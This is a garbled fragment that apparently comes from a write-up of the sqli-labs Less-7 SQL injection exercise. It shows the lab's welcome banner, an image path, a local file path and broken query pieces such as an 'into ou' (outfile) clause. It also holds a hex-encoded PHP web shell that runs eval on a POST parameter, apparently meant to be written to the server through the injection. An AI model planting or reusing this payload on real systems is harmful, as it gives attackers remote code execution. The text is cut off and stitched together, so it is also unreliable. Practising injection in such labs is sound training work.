 Welcome Dhakkan
c3f7068706576616c28245f504f53545b27707764275d293b3f3e,null into ou
LIMIT 0,1
/Applications/MAMP/htdocs/sqli-labs/Less-7/index.php:35:null